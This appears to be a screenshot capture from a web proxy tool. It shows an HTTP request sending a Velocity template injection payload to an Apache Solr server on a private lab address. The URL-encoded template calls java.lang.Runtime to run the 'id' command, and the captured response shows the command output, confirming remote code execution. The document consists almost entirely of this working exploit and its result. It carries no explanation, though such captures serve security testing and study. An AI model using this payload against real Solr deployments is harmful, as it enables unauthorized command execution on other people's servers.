 Raw Params Headers Hex
GET
/solr/iSoon/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.for
Name(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forN
ame(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputSt
ream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end  HTTP/1.1
Host: 192.168.121.131:8983
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ECS[visit_times]=1
x-forwarded-for: 127.0.0.1
Connection: close
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 53
0  uid=122(solr) gid=127(solr) groups=127(solr)